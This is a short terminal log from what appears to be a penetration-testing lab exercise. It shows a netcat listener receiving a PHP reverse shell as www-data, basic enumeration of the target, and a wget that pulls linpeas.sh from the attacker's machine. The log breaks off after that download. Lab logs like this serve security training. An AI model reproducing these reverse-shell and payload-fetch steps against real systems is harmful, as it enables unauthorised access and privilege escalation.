 (root㉿kali)-[/opt/TCM/Academy/php-reverse-shell-1.0]
# nc -nlvp 4234
listening on [any] 4234 ...
connect to [192.168.179.128] from (UNKNOWN) [192.168.179.165] 58436
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
05:24:05 up 9 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 10:44 9:14 0.01s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ cd home
$ ls
grimmie
$ cd grimme
/bin/sh: 5: cd: can't cd to grimme
$ ls -lah
total 12K
drwxr-xr-x 3 root root 4.0K May 30 2021 .
drwxr-xr-x 18 root root 4.0K May 29 2021 ..
drwxr-xr-x 3 grimmie administrator 4.0K May 30 2021 grimmie
$ sudo -l
/bin/sh: 7: sudo: not found
$ which sudo
$ wget http://192.168.179.128:8000/linpeas.sh